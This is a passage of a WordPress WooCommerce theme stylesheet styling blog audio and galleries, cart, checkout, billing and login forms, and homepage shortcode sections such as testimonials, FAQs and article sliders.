.blog-pagination ul li.first {
    position: absolute;
    left: 0;
}

nav#nav-below h1 {
    display: none;
}

#nav-below {
    margin-top: 15px;
    padding-bottom: 50px;
    font-size: 15px;
}

.page-links {
    font-size: 15px;
}


/* -- Blog Post Type: Audio --
   ================================================== */

.container .mejs-audio {
    width: 100% !important;
}

.container .mejs-controls div.mejs-horizontal-volume-slider {
    width: 45px;
    float: right;
}

.container .mejs-mediaelement {
    border-radius: 4px;
}

.container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    width: 30px;
}

.wp-audio-shortcode {
    margin: 10px 0px 30px 0px;
}

.container .mejs-container {
    position: relative;
    text-align: left;
    vertical-align: top;
    text-indent: 0;
    height: 50px !important;
    border: 1px solid #eaeaea;
}

.container .mejs-container .mejs-controls .mejs-time {
    padding: 8px 0px 0 0px;
}

.container .mejs-container,
.mejs-embed body,
.mejs-embed {
    background: none;
}

.container .mejs-controls .mejs-play button,
.container .mejs-controls .mejs-mute button,
.container .mejs-controls .mejs-unmute button,
.container .mejs-controls .mejs-pause button {
    background-repeat: no-repeat;
    background-position: center;
}

.container .mejs-controls .mejs-play button {
    background-image: url(../images/icons/play.png);
}

.container .mejs-controls .mejs-mute button {
    background-image: url(../images/icons/sound.png);
}

.container .mejs-controls .mejs-unmute button {
    background-image: url(../images/icons/mute.png);
}

.container .mejs-controls .mejs-pause button {
    background-image: url(../images/icons/pause.png);
}

.container .mejs-controls .mejs-time-rail .mejs-time-total {
    background: #ddd;
}

.container .mejs-controls .mejs-time-rail span,
.container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    border-radius: 0px;
}

.container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    background: #ddd;
}

.container .mejs-container .mejs-controls {
    background: #fff;
    height: 36px;
    margin-bottom: 2px;
    padding-left: 4px;
}

.container .mejs-controls .mejs-time-rail .mejs-time-current {
    background: #DF440B;
}

.container .mejs-controls .mejs-time-rail .mejs-time-loaded {
    background: #c4c4c4;
}

.container .mejs-controls .mejs-time-rail .mejs-time-float-corner {
    border-color: #333 transparent transparent transparent;
}

.container .mejs-container .mejs-controls .mejs-time span {
    color: #333;
    margin: 1px 2px 0 0;
}


/* -- Blog Post Type: Gallery --
   ================================================== */

.gallery {
    margin: 30px 0px !important;
}

.gallery img {
    border: none !important;
    width: 100%;
}

.content-area dl.gallery-item {
    margin: 0px !important;
    padding-right: 5px;
    padding-bottom: 5px;
}

.content-area .gallery dd {
    font-size: 13px;
    margin-top: 10px;
    margin-bottom: 30px;
    padding: 0px 20px;
}

body .jp-carousel-info h2 {
    font-size: 15px !important;
}


/*-------------------------------------------------------------------------*/
/*  28.  Cart and Checkout
/*-------------------------------------------------------------------------*/

.content-area table.cart {
    margin: 0px;
    margin-bottom: 50px;
}

.content-area table.cart tr th {
    text-align: left;
    text-transform: uppercase;
    font-size: 13px;
    padding-left: 0px;
    border-bottom: 1px solid #e2e2e2;
}

.content-area table.cart tr td {
    padding-left: 0px;
    font-size: 15px;
    text-align: left;
}

.content-area table.cart tr td.actions {
    padding-top: 30px;
    padding-left: 0px;
    padding-right: 0px;
}

.content-area table.cart tr td.actions .button {
    width: auto;
    float: right;
    margin: 0px;
}

.content-area table.cart tr td.actions .coupon {
    width: 60%;
    float: left;
}

.content-area table.cart tr td.actions .coupon .button {
    float: none;
    width: auto;
}

.content-area table.cart tr td.product-add-to-cart {
    text-align: right;
}

.content-area table.cart tr td.product-thumbnail {
    width: 70px;
}

.content-area table.cart tr td img {
    max-height: 70px;
}

.content-area table.cart tr td.product-name a {
    color: #222;
}

.content-area table.cart tr td a:hover {
    border: none;
}

.content-area table.cart td .quantity {
    margin: 0px;
    width: auto;
    height: 35px;
}

.content-area table.cart .quantity input.plus,
.content-area table.cart .quantity input.minus {
    height: 35px;
    line-height: 30px;
    font-size: 15px;
    width: 25px;
}

.content-area table.cart .quantity input.qty {
    height: 35px;
    line-height: 35px;
}

.content-area table.cart td.product-remove a {
    font-size: 16px;
    color: #111;
    opacity: 0.6;
    text-align: center;
}

.content-area table.cart td.product-remove a:hover {
   text-decoration: none;
   opacity: 1;
}

.content-area table.cart td dl {
    margin: 0px;
}

.content-area table.cart td dl p {
    font-size: 13px;
    margin: 0px;
    line-height: 1.4em;
    color: #888;
    margin-right: 5px;
    margin-left: 0px;
}

.content-area table.cart td dt,
.content-area table.cart td dd {
    float: left;
    font-size: 12px;
    color: #888;
    font-size: 13px;
    color: #888;
    font-weight: normal;
    line-height: 1.4em;
}

.content-area table.cart td dt {
    text-transform: capitalize;
    color: #666;
}

.content-area table.cart td.product-remove a:hover {
    border-radius: 0px;
}

.content-area .cart_totals h2 {
    padding: 1px 8px 2px 0px;
    text-transform: uppercase;
    font-size: 22px;
    padding-left: 0px;
    margin-top: 0px;
    font-weight: 400;
}

.woocommerce-page .coupon {
    clear: both;
}

.content-area .coupon h3 {
    padding: 11px 8px;
    text-transform: uppercase;
    font-size: 14px;
    padding-left: 0px;
    margin-bottom: 0px;
    margin-top: 20px;
    color: #222 !important;
    font-size: 16px !important;
}

.content-area .coupon label {
    display: none;
}

.content-area .coupon input#coupon_code {
    width: auto;
    padding: 8px 10px;
    margin-bottom: 10px;
}

.content-area .coupon .button {
    width: 100%;
}

.woocommerce-page .container .cart-collaterals input {
    width: 100%;
    margin-bottom: 2px;
    font-size: 14px;
    margin-right: 4px;
    position: relative;
    top: -1px;
}

.woocommerce-page .container .cart-collaterals input.update-button,
.woocommerce .update-button {
    background: #fff !important;
    font-weight: 700;
    border: 2px solid #e2e2e2;
    color: #aeaeae !important;
    font-size: 16px;
}

.content-area table.cart tr td.actions .button {
    background: #fff !important;
    border: 2px solid #e2e2e2;
    color: #aeaeae !important;
    padding: 10px 20px !important;
}

.content-area table.cart tr td.actions .button:hover {
    border-color: #ccc;
}

.content-area table.cart tr td.actions .coupon .button {
    border: none !important;
    background: #999 !important;
    color: #fff !important;
    padding: 12px 20px 13px 20px !important;
}


.woocommerce-page .container .cart-collaterals input.update-button:hover,
.woocommerce .update-button:hover {
    border-color: #333;
    color: #333 !important;
}

.woocommerce-page .container .cart-collaterals input.checkout-button,
.woocommerce .checkout-button {
    border: 2px solid #111;
    color: #fff;
    font-size: 16px;
}

.woocommerce-page .container .cart-collaterals input:hover,
.woocommerce .checkout-button:hover {
    border-radius: 0px;
}

.woocommerce-page .container .cart-collaterals .coupon input.button {
    width: auto;
    font-size: 13px !important;
    padding: 7px 15px;
    margin-top: 0px;
    background: #999 !important;
    color: #fff;
}

.woocommerce-page .container .cart-collaterals .coupon input.button:hover {
    background: #888 !important;
}

.content-area .cart_totals table {
    margin: 0px;
    font-size: 15px;
    margin-bottom: 20px;
}

.content-area .cart_totals table tr.order-total th,
.content-area .cart_totals table tr.order-total td {
    border-bottom: 2px solid #e2e2e2;
}

.content-area .cart_totals table.shop_table th,
.content-area .cart_totals table.shop_table td {
    border-bottom: 1px dotted #ccc;
    padding: 8px 8px 8px 0px;
    line-height: 1.4em;
}

.content-area .cart_totals table.shop_table td {
    text-align: right;
}

.content-area .cart_totals table tr.shipping {
    vertical-align: top;
}

.content-area .cart_totals table tr:nth-child(even),
.content-area table.cart tr:nth-child(even) {
    background-color: #fff;
}

.content-area table.cart tr td.product-subtotal {
    text-align: right;
}

/* -- Cart Grid -- */

body.woocommerce-cart .content-area form {
    width: 66%;
    float: left;
}

body.woocommerce-cart .content-area .cart-collaterals form {
    width: 100%;
    float: none;
}

.cart-collaterals {
    width: 28%;
    float: right;
    margin-bottom: 50px;
}

body.woocommerce-cart .content-area footer.entry-meta {
    clear: both;
}

.cart-collaterals h2{
    margin: 20px 0px 0px 0px;
}

.cart-collaterals .chosen-container {
    margin-bottom: 0px;
}

.content-area table.cart tr:nth-child(even) {
    border-top: 1px dotted #e2e2e2;
    border-bottom: 1px dotted #e2e2e2;
}

.content-area .cart-collaterals .shipping_calculator h2 {
    padding-top: 0px;
    margin-top: 20px;
    margin-bottom: 0px;
}

.content-area .cart-collaterals h2 a,
.content-area .cart-collaterals h2 a:hover {
    font-size: 16px;
    background-color: inherit;
    font-weight: normal;
    text-transform: uppercase;
}

.content-area .cart-collaterals h2 a:before {
    content: "\f072";
    font-family: FontAwesome;
    margin-right: 8px;
    position: relative;
    bottom: -1px;
}

.woocommerce .shipping-calculator-form button {
    font-weight: 400;
}

.content-area .cart-collaterals .shipping-calculator-form select {
    width: 100%;
}

.content-area .cart-collaterals .shipping-calculator-form p {
    margin-bottom: 5px;
}

.content-area .cart-collaterals .shipping-calculator-form .input-text {
    width: 100%;
    padding: 5px 10px 4px 10px;
    margin-top: 5px;
    margin-bottom: 0px;
    font-size: 14px;
}

.woocommerce-page .container .shipping-calculator-form button.button {
    font-size: 13px;
    font-weight: 400;
    border: none;
    color: #fff;
    border: none;
    background: #999 !important;
}

.woocommerce-page .container .shipping-calculator-form .chosen-container {
    text-align: left;
}

.woocommerce-page .container .shipping-calculator-form .chosen-container .chosen-results li,
.woocommerce-page .container .shipping-calculator-form .chosen-container-single .chosen-single span {
    font-size: 13px;
}

.woocommerce-page .container .shipping-calculator-form button.button:hover {
    background: #888 !important;
}

.checkout-confirmed-payment {
    padding: 30px 30px 1px 30px;
    background: #d8f1d3;
    margin-top: 10px;
    margin-bottom: 30px;
}

.content-area .checkout-confirmed-payment p {
    font-size: 26px;
    color: #4a863c;
}

.content-area .checkout-confirmed-payment ul li:before {
    background: #60a550 !important;
}

body.woocommerce-checkout .content-area h2 {
    text-transform: uppercase;
    font-size: 24px;
    font-weight: 400;
}

.woocommerce-checkout-payment img {
    display: inline;
}


/* Cross Sells */

.content-area .cross-sells {
    padding-top: 1px;
    border-top: 2px solid #111;
    clear: both;
}

.content-area .cross-sells h2 {
    font-size: 18px !important;
    margin-bottom: 10px;
    text-transform: uppercase;
    margin-top: 20px;
    font-size: 13px;
    font-weight: 400;
}

.woocommerce-page .cross-sells span.onsale:before {
    display: none;
}

.content-area .cross-sells ul.products {
    margin: 10px 0px;
}

.content-area .cross-sells .product-wrap {
    margin-top: 5px;
}


.woocommerce-page .cross-sells ul.products.list-layout {
    margin: -10px 0px 0px 15px;
}

.woocommerce-page .cross-sells .list-layout .cg-product-info .yith-wcwl-add-to-wishlist a:before {
    right: 5px;
    border: none;
    color: inherit;
}

.woocommerce-page .cross-sells .list-layout .cg-product-wrap {
    margin-left: 0px;
}

.woocommerce-page .cross-sells .list-layout .cg-product-meta-wrap {
    float: none;
    width: 100%;
}

.woocommerce-page .cross-sells .list-layout .cg-product-cta {
    float: none;
    width: 100%;
    text-align: center;
    margin-top: -7px;
}

.woocommerce-page .cross-sells .list-layout .cg-product-info {
    text-align: center;
    margin-top: 10px;
}

.woocommerce-page .cross-sells .list-layout .cg-product-info .category {
    text-align: center;
}

.woocommerce-page .cross-sells .list-layout .star-rating {
    margin: 6px auto -5px auto !important;
}

.woocommerce-page .cross-sells .list-layout .cg-product-info .name {
    font-size: 16px;
}

.woocommerce-page .cross-sells .list-layout .cg-product-meta-wrap .cg-product-excerpt {
    display: none;
}

@media only screen and (min-width: 1024px) {

/* Grid of 5ths on cross sells */
.content-area .cross-sells ul.products li {
    width: 20%;
}

.content-area .cross-sells ul.products li:nth-of-type(n) {
    clear: none;
}

.content-area .cross-sells ul.products li:nth-of-type(5n+1) {
    clear: both;
}

}

@media (min-width: 768px) and (max-width: 1024px) {

/* Grid of 4ths on cross sells */
.content-area .cross-sells ul.products li {
    width: 25% !important;
}

.content-area .cross-sells ul.products li:nth-of-type(n) {
    clear: none;
}

.content-area .cross-sells ul.products li:nth-of-type(4n+1) {
    clear: both;
}

}

@media (min-width: 480px) and (max-width: 768px) {

/* Grid of 3rds on cross sells */
.content-area .cross-sells ul.products li {
    width: 33.3% !important;
}

.content-area .cross-sells ul.products li:nth-of-type(n) {
    clear: none;
}

.content-area .cross-sells ul.products li:nth-of-type(3n+1) {
    clear: both;
}

}


/*-------------------------------------------------------------------------*/
/*  29.  Billing
/*-------------------------------------------------------------------------*/

.woocommerce-billing-fields label,
.woocommerce-shipping-fields label {
    display: block;
    margin-top: 10px;
}

.woocommerce-billing-fields .input-text,
.woocommerce-shipping-fields .input-text {
    width: 100%;
}

.woocommerce-billing-fields .chosen-container {
    margin-top: 0px;
}

.content-area .woocommerce-billing-fields p,
.content-area .woocommerce-shipping-fields p {
    margin-bottom: 5px;
}

.content-area .woocommerce-billing-fields h3 {
    margin: 30px 0px 25px 0px;
    border-top: 2px solid #eee;
    padding-top: 23px;
    color: #333;
    font-size: 24px;
    text-transform: uppercase;
}

#billing_company_field {
    margin-top: 10px;
}

#order_comments_field {
    margin-bottom: 50px;
}

#billing_address_2_field {
    margin-bottom: 15px;
}

.content-area .woocommerce-shipping-fields h3#ship-to-different-address {
    border-top: 1px dotted #ccc;
    border-bottom: 1px dotted #ccc;
    padding: 11px 0px;
    margin-bottom: 30px;
    font-size: 16px;
    text-transform: uppercase;
}

.content-area .woocommerce-shipping-fields h3#ship-to-different-address label.checkbox {
    display: inline;
    padding-left: 0px;
    font-weight: 400;
}

.content-area .woocommerce-shipping-fields h3#ship-to-different-address input {
    margin-left: 10px;
}

.order-wrap {
    border-top: 2px solid #DF440B;
    margin-top: 30px;
    margin-left: 30px;
}

.content-area .order-wrap h3 {
    margin-top: 0px;
    padding-top: 25px;
    font-size: 24px;
    text-transform: uppercase;
    color: #DF440B;
}

.content-area table.shop_table th,
.content-area table.shop_table td {
    padding-left: 0px;
}

.content-area table.shop_table td.product-name strong {
    font-weight: normal;
}

.content-area table.shop_table tr:nth-child(even) {
    background: #fff;
}

.content-area table.shop_table tr th,
.content-area table.shop_table tfoot td {
    border-bottom: 2px solid #e2e2e2;
}

.content-area table.shop_table.wishlist_table tfoot td {
    border: none;
}

.content-area table.shop_table thead tr th {
    font-size: 15px;
    color: #222;
    text-transform: uppercase;
    font-weight: 400;
    border-top: 1px solid #e2e2e2;
}

.content-area table.shop_table thead tr th.product-subtotal {
    text-align: right;
}

.content-area table.shop_table .product-total,
.content-area table.shop_table tfoot td {
    text-align: right;
}

.content-area table.shop_table.wishlist_table tfoot td {
    text-align: left;
}

.content-area ul.payment_methods .payment_method_bacs p {
    background: #fff;
    padding: 15px;
    margin: 5px 0px 10px 0px;
}

.content-area ul.payment_methods {
    margin-left: 0px;
    background: #f2f2f2;
    padding: 25px 25px 12px 25px;
    margin-bottom: 10px;
}

.content-area ul.payment_methods li {
    margin-left: 0px;
}

.content-area ul.payment_methods li.payment_method_paypal img {
   margin-top: -2px;
   display: inline;
   margin-left: 7px;
   max-width: 100px;
   margin-right: 10px;
}

.content-area ul.payment_methods li.payment_method_paypal a {
    font-weight: 400;
    font-size: 13px;
    border-bottom: 1px solid #ccc;
}

.content-area p.terms {
    position: relative;
}

.content-area p.terms input.input-checkbox {
    position: absolute;
    top: 7px;
    margin: 0px;
}

.content-area ul.payment_methods li input {
    margin-right: 6px;
}

.content-area ul.payment_methods li:before {
    display: none;
}

.content-area ul.payment_methods p {
    color: #777;
    font-size: 13px;
    line-height: 1.5em;
}

.content-area #payment input.button {
    color: #fff !important;
    font-size: 18px !important;
}

.content-area table.shop_table dl {
    margin: 0px;
}

.content-area table.shop_table dl p {
    font-size: 13px;
    color: #888;
    margin: 0px;
    line-height: 1.5em;
}

.content-area table.shop_table dd,
.content-area table.shop_table dt {
    float: left;
    font-size: 13px;
    color: #888;
    line-height: 1.5em;
    margin: 0px;
}

.content-area table.shop_table dt {
    text-transform: capitalize;
}

.content-area table.shop_table dd {
    margin-right: 10px;
    margin-left: 4px;
}

.content-area p#order_comments_field label {
    display: block;
}

#billing_postcode_field label {
    clear: both;
    padding-top: 7px;
}

.content-area p#order_comments_field textarea {
    width: 100%;
}

.content-area .woocommerce-billing-fields p.create-account {
    margin-top: 15px;
}

.content-area .woocommerce-billing-fields p.create-account label {
    display: inline-block;
    margin: 0px;
    padding-left: 5px;
}

.content-area table.my_account_orders td {
    border-bottom: 1px solid #e2e2e2;
}

.content-area table.my_account_orders td.order-actions {
    text-align: right;
}

.content-area table.my_account_orders td.order-actions a {
    background-color: #222;
    color: #fff;
    margin-top: 0px;
    font-weight: 700;
    border: none;
}

.woocommerce-page .container a.button {
    font-size: 13px;
}

.woocommerce-page .container p.return-to-shop a.button,
.woocommerce-page .container p.return-to-shop a.button:hover {
    width: auto;
    background: #fff;
    color: #333;
    border: 2px solid #333;
}

.woocommerce-page .container p.return-to-shop a.button:hover {
    border-radius: 0px;
}

.content-area p.cart-empty {
    background: #fbe7a2;
    padding: 15px;
    color: #111;
}


/* -- Login Form --
   ================================================== */

#customer_login {
    margin-top: -30px;
}

#customer_login .col-1 {
    width: 48%;
    float: left;
}

#customer_login .col-2 {
    width: 48%;
    float: right;
}

.woocommerce-page .container #customer_login input.button {
    width: auto;
}

form.login {
    border: 2px solid #333;
    padding: 32px;
    margin: 30px 0px;
}

form.login label {
    display: block;
}

form.login input.input-text {
    width: 100%;
}

.woocommerce-page .container form.login input.button {
    font-size: 14px;
    margin: 5px 0px 22px 0px;
}

.woocommerce-page .container form.login input#rememberme {
    margin-right: 4px;
}

.content-area p.form-row label {
    display: block;
    border: none;
    font-size: 15px;
}

.content-area p.form-row input.input-text {
    width: 100%;
    font-size: 15px;
    color: #333;
}

.content-area .addresses h3 {
    font-size: 18px;
    font-weight: 400;
    text-transform: uppercase;
}

.content-area .addresses address {
    padding-top: 5px;
    display: block;
    font-style: normal;
}

.col2-set.addresses {
    overflow: hidden;
    margin-bottom: 50px;
}

.col2-set.addresses .col-1,
.col2-set.addresses .col-2 {
    float: left;
    margin-right: 30px;
    width: 46%;
}

.woocommerce-page .content-area form h2 {
    text-transform: uppercase;
    font-size: 22px;
    font-weight: 400;
}

.woocommerce-page .content-area form .chosen-container {
    margin-top: 0px;
}

.woocommerce-page .content-area form h3 {
    text-transform: uppercase;
    font-size: 20px;
    margin-bottom: 20px;
    font-weight: 400;
}

.woocommerce-page .content-area form .coupon h3 {
    margin-bottom: 0px;
}

.woocommerce-page .content-area form.checkout_coupon {
    margin-bottom: 0px;
}

.woocommerce-page .content-area form fieldset legend {
    border: none;
    text-transform: uppercase;
    font-size: 20px !important;
    font-weight: inherit !important;
    padding-top: 30px;
}

/* -- My Account - Navigation --
   ================================================== */

.content-area .woocommerce-MyAccount-navigation ul {
    margin: 0px 0px 30px 0px;
}

.content-area .woocommerce-MyAccount-navigation ul li {
    display: inline;
    margin: 0px 12px 0px 0px;
    padding: 5px 9px 5px 0px;
    border-right: 1px solid #eee;
}

.content-area .woocommerce-MyAccount-navigation ul li:last-child {
    border: none;
}

.content-area .woocommerce-MyAccount-navigation ul li:before {
    display: none;
}

.content-area .woocommerce-MyAccount-navigation ul li a {
    color: #333;
}

.content-area .woocommerce-MyAccount-navigation ul li a:hover,
.content-area .woocommerce-MyAccount-navigation ul li.is-active a {
    color: #000;
}

/*-------------------------------------------------------------------------*/
/*  30.  Visual Composer Shortcodes
/*-------------------------------------------------------------------------*/

body .container .wpb_row {
    padding-top: 0px;
}

.wpb_row .container {
    padding-left: 0px;
    padding-right: 0px;
}

/* 4.3 fixes */

.wpb_row {
    margin-left: -15px !important;
    margin-right: -15px !important;
    overflow: hidden;
}

.wpb_row:before,
.wpb_row:after {
    content: " ";
    display: table;
}

.wpb_row:before,
.wpb_row:after {
    content: " ";
    display: table;
}

.wpb_content_element .wpb_tabs_nav li {
    background-color: #f0f0f0 !important;
}

.fourk-icon-container {
    padding-top: 5px;
}

/* end 4.3 fixes */

/* -- Shortcode: Highlight Block --
   ================================================== */

.highlight-block {
    background: #f6653c;
    padding: 45px 0px 45px 0px;
}

    .highlight-block h2,
    .content-area .highlight-block h2 {
        margin: 0;
        font-size: 22px;
        text-align: center;
        color: #fff;
        font-weight: 400;
        line-height: 1em;
    }

    .highlight-block h2 a,
    .content-area .highlight-block h2 a {
      display: inline-block;
      font-size: 14px;
      padding: 10px 25px;
    }

    .content-area .highlight-block h2 a {
        padding: 1px 25px;
    }

        .highlight-block h2 a:hover,
        .content-area .highlight-block h2 a:hover {
            text-decoration: none;
            color: #fff;
            border: 2px solid rgba(255,255,255,1);
            border-radius: 0px;
        }


/* -- Shortcode: Advise (Homepage) --
   ================================================== */

.cg-tip p,
.cg-tip span {
    font-size: 20px !important;
    line-height: 1.5em !important;
}

.tip.routine {
    background: url(../images/bg/saycheese.jpg) no-repeat center center fixed;
    background-size: cover;
}

.tip {
    padding: 0;
    overflow: hidden;
    height: 350px;
}

    .tip h4 {
        font-size: 36px;
        padding: 0;
        margin: 85px 0 20px 0;
        position: relative;
        color: #fff;
        font-weight: 400;
    }

    .tip p,
    .tip span {
        font-size: 20px;
        color: #fff;
        font-weight: 400;
        line-height: 1.5em !important;
        margin-right: 10%;
    }

    .tip h4:before {
        font-size: 90px;
        position: absolute;
        left: -140px;
        top: 6px;
    }


/* -- Shortcode: Reasons/Features --
   ================================================== */

.cg-features .row {
    margin-bottom: 60px
}

.cg-features {
    text-align: center;
    padding-bottom: 20px !important;
    background: #e0f0fd;
}

.cg-features .cg-strip-wrap h2 {
    margin-bottom: 20px !important;
}

    .cg-features p {
        font-weight: 400;
        line-height: 1.55em !important;
        margin-left: 15px;
        margin-right: 15px;
    }

    .cg-features i {
        font-size: 55px !important;
        color: #DF440B;
        display: block;
        margin-top: 40px;
    }

    .cg-features h4.icon-equipment:before {
        color: #00aff0;
    }

    .cg-features h2 {
        font-size: 20px;
        color: #DF440B;
    }

    .cg-features .cg-strip-wrap h3 {
        margin-bottom: 20px !important;
        font-weight: 400;
        font-size: 28px;
        margin-left: 15px;
        margin-right: 15px;
        line-height: 1.3em;
    }

    .cg-features h4 {
        margin: 20px 0 11px 0;
        text-align: center;
        position: relative;
        font-size: 16px;
        font-weight: 700;
    }


/* -- Shortcode: Testimonials --
   ================================================== */

.testimonials-wrap {
    text-align: center;
    border: 1px solid #e2e2e2;
    padding: 20px 0px;
}

.testimonials-wrap .owl-carousel .owl-item {
    padding-bottom: 20px;
}

    .testimonials-wrap p,
    .content-area .testimonials-wrap p {
        font-size: 16px;
        font-weight: 400;
        line-height: 1.7em;
        margin: 0px 30px;
    }

    .testimonials-wrap img {
        width: 200px;
        margin: 0px auto 20px auto;
    }

    .testimonials-wrap span {
        display: block;
        font-size: 14px;
        color: #888;
        margin-top: 20px;
        opacity: 1;
        text-transform: uppercase;
    }


/* -- Shortcode: FAQs and Reviews --
   ================================================== */

    .faqs-reviews h2,
    .content-area .faqs-reviews h2 {
        margin: 0px 0 10px 0;
        font-size: 22px;
        font-weight: 400;
        color: #111;
    }

    .faqs-reviews h3 {
        margin-top: 20px;
        font-weight: 400;
        font-size: 24px;
    }

    .faqs-reviews ul,
    .content-area .faqs-reviews ul {
        margin: 0px;
        padding: 0px;
    }

        .faqs-reviews ul li h6,
        .content-area .faqs-reviews ul li h6 {
            text-transform: uppercase;
            font-size: 15px;
            color: #111;
            margin-top: 10px;
        }

        .faqs-reviews ul li span {
            font-size: 28px;
            color: #fea604;
        }

        .faqs-reviews ul li,
        .content-area .faqs-reviews ul li {
            list-style: none;
            margin: 0px 0 20px 0;
            padding: 0 0 25px 0;
            border-bottom: 1px solid #dbdbdb;
            position: relative;
            font-weight: 400;
            line-height: 1.5em;
            font-size: 15px;
        }

        .content-area .faqs-reviews ul li:before {
            display: none;
        }

        .faqs-reviews ul li:last-child {
            margin-bottom: 0;
            padding-bottom: 0;
            border-bottom: none;
        }

.accordionButton {
    border-top: 1px solid #dbdbdb;
}

.faqs-reviews .accordionButton.first {
    border-top: none;
}

.faqs-reviews .accordionButton .icon-plus {
    color: #111;
    line-height: 1.5em;
    padding: 25px 0 25px 50px;
    margin: 0;
    position: relative;
    cursor: pointer;
    font-size: 17px;
}

.faqs-reviews .accordionButton .icon-plus:before {
    font-family: 'icomoon';
    font-size: 14px;
    line-height: 30px;
    font-weight: 700;
    text-align: center;
    position: absolute;
    left: 0;
    top: 50%;
    width: 30px;
    height: 30px;
    color: #fff;
    margin: -15px 0 0 0;
    background: #DF440B;
    transition: 0.3s all ease-out;
    border-radius: 50%;
}

.faqs-reviews .accordionButton:hover .icon-plus:before {
    background: #f6653c;
}

.faqs-reviews .accordionButton.on .icon-plus:before {
    background: #f6653c;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
}

.accordionContent {
    padding-bottom: 25px;
}

    .accordionContent p {
        font-size: 15px;
        font-weight: 400;
        color: #555;
        line-height: 1.55em;
    }


/* -- Shortcode: Logos scroll --
   ================================================== */

.cg-logos a {
    transition: all 300ms ease-in;
}

.cg-logos img {
    display: block;
    margin: 0px auto;
    border: 1px solid #e2e2e2;
}

/* -- Shortcode: Latest Posts Slider --
   ================================================== */

.articles-wrap {
    margin-top: 0px;
}

    .articles-wrap .titlewrap h2 {
        margin-bottom: 10px;
    }

.taxonomy-description {
    margin-bottom: 30px;
}

.titlewrap {
    border-bottom: 1px solid #eee;
    padding: 7px 0px;
}

.titlewrap h2,
.content-area .titlewrap h2 {
    font-size: 18px;
    font-weight: 400;
    text-transform: uppercase;
    color: #111;
    margin-top: 15px;
    margin-bottom: 0px;
}


.articles-wrap .owl-theme .owl-controls {
    margin-top: 20px;
    text-align: right;
    position: absolute;
    top: -64px;
    right: 0px;
}

section.slider .owl-theme .owl-controls {
    text-align: right;
    position: absolute;
    top: -47px;
    right: 10px;
}

section.slider .owl-theme .owl-controls .owl-pagination {
    display: none;
}

section.slider .star-rating {
    margin: 0px auto 5px auto;
}

#cg-articles {
    padding-bottom: 0px;
    padding-left: 0px;
    padding-right: 0px;
}

#cg-articles img {
    margin-bottom: 10px;
    width: 100%;
}

    #cg-articles h3 {
        margin-top: 5px;
        line-height: 0.95em;
        margin-bottom: 0px;
    }

        #cg-articles h3 a {
            font-size: 18px;
            font-weight: 400;
            color: #DF440B;
            border: none;
        }

        #cg-articles h3 a:hover {
            text-decoration: none;
            color: #111;
        }

    #cg-articles p {
        margin: 8px 15px 5px 0px !important;
        color: #333;
        line-height: 1.6em;
    }

    #cg-articles p.comments {
        color: #999 !important;
        font-size: 14px;
    }

    #cg-articles .thumb {
        position: relative;
    }

        #cg-articles .thumb .date {
            width: 40px;
            position: absolute;
            top: 0px;
            left: 0px;
            text-align: center;
            background: #222;
            color: #fff;
            font-size: 14px;
            padding: 4px 0px 6px 0px;
        }

            #cg-articles .thumb .date span {
                display: block;
                font-size: 14px;
            }

            #cg-articles .thumb .date span.day {
                font-size: 1.2em;
                font-weight: 600;
            }

            #cg-articles .thumb .date span.month {
                text-transform: uppercase;
                font-size: 0.8em;
                margin-top: -6px;
            }


/* -- Shortcode: Get Started (Homepage) --
   ================================================== */

#get-started {
    display: block;
    background: #fff;
    position: relative;
    z-index: 10;
    padding: 0;
    overflow: hidden;
}

    #get-started .main {
        margin: 0 auto;
        max-width: 74em;
        width: 100%;
        background: url(../images/bg/reasons_1.jpg) bottom left no-repeat;
        padding-bottom: 60px;
    }

#get-started .main h2 {
    padding: 30px 0 0 0;
    margin: 0 0 15px 0;
    font-size: 32px;
    font-weight: 400;
}

#get-started .main h6 {
    margin: 0 0 11px 0;
    position: relative;
    padding: 95px 0 0 0;
    margin-top: 30px;
    font-size: 14px;
    color: #333;
    text-transform: uppercase;
}

#get-started .main h6:before {
    position: absolute;
    top: 10px;
    left: 0;
    font-size: 65px;
}

#get-started .main h6.icon-space:before {
    color: #d0233c;
}

#get-started .main h6.icon-equipment:before {
    color: #00aff0;
}

#get-started .main p {
    line-height: 1.5em;
    color: #222;
    font-weight: 400;
    margin-bottom: 10px;
    font-size: 17px;
}

#get-started .main .col-lg-4 p {
    margin-bottom: 0px;
    color: #666;
    font-size: 15px;
}

#get-started .main h6.icon-ipad:before {
    color: #26ad61;
}

#get-started .main h6.icon-time:before {
    color: #e89f34;
}


/* -- Shortcode: Desk (Homepage) --
   ================================================== */

#desk {
    height: 650px;
    background: url(../images/bg/desk.jpg);
    background-repeat: no-repeat;
    background-position: center bottom;
    padding-top: 50px;
    position: relative;
}

    #desk h3 {
        color: #222;
        font-size: 1.6em;
        font-weight: 400;
        margin-left: 15px;
        margin-right: 15px;
        line-height: 1.4em;
        margin-top: 10px;
    }

    #desk h4 {
        color: #077eb2;
        font-size: 2.4em;
        font-weight: 300;
        margin-left: 15px;
        margin-right: 15px;
        line-height: 1.3em;
    }

.preview {
    position: absolute;
    bottom: 210px;
    left: 50%;
    margin-left: -212px;
}

.preview ul,
.content-area .preview ul {
    padding: 0px;
    margin: 0px;
}

.preview ul li:before,
.content-area .preview ul li:before {
    display: none;
}

.preview ul li {
    vertical-align: top;
    list-style: none;
    display: inline-block;
    width: 426px;
    font-size: 14px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.preview a .image-wrap {
    display: block;
    height: 269px;
    background-size: 100%;
    background-position: center 0%;
    background-image: url("../images/scrolling-template.jpg");
}

.preview ul li a:hover .image-wrap {
    background-position: center 100%;
}

/* Scrolling movement and speed */

.preview-item {
    -webkit-transform: translate(0, 15%);
    -moz-transform: translate(0, 15%);
    -ms-transform: translate(0, 15%);
    transform: translate(0, 15%);
    -webkit-transition: all .75s cubic-bezier(0.175, 0.885, 0.320, 1.275) 1.4s;
    -moz-transition: all .75s cubic-bezier(0.175, 0.885, 0.320, 1.275) 1.4s;
    -ms-transition: all .75s cubic-bezier(0.175, 0.885, 0.320, 1.275) 1.4s;
    -o-transition: all .75s cubic-bezier(0.175, 0.885, 0.320, 1.275) 1.4s;
    transition: all .75s cubic-bezier(0.175, 0.885, 0.320, 1.275) 1.4s;
}

.preview-item.animate {
    -webkit-transform: translate(0, 0);
